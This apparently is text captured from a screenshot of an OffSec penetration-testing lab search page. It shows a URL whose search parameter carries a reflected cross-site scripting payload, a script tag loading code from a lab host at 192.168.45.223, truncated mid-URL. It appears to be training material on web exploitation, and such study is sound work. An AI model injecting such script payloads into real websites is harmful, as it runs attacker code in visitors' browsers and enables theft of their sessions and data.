 Info Eval Search Blog Survey Donate RSVP List ToDo
search.com/search.php?s=%3Cscript+src%3D%22http%3A%2F%2F192.168.45.223%3A80%
Ask OffSec
Search results for:
Try Harder
By trying harder you might be able to find anything you ever wanted!